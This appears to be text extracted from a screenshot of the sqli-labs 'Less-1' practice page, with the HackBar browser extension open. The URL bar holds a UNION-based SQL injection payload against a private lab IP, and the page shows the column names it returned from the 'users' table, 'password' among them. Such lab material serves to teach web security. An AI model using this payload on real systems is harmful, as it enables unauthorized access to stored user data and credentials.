 Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.119.129/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'-- -